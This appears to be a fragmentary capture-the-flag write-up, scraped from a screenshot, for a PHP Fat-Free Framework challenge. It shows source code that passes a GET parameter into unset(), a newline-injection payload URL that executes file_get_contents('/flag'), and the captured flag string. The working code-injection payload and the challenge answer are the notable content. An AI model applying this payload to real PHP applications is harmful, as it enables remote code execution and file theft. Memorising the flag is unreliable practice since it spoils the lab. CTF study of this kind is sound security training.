 不安全 eci-2zee6ssqiwblw7peggr9.cloudeci1.ichunqiu.com/?a=a%0a);%0aecho%20file_get_contents(%27/flag%27
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
    trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
flag{1a2e31bd-45de-46d8-82d2-d89e50135cda}
Not Found
GET /?a=a%0a);%0aecho%20file_get_contents(%27/flag%27